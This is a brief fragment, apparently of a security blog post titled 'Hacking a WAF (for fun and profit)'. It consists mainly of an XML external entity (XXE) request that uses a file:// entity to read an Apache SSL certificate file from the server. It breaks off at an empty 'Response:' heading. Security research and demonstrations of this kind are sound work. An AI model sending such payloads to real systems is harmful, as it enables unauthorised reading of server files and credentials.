 REDGUARD
SECURING YOUR ASSETS

Hacking a WAF (for fun and profit)

Request:

<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/apache2/ssl/cert.pem"
>]><foo>&xxe;</foo>

Response: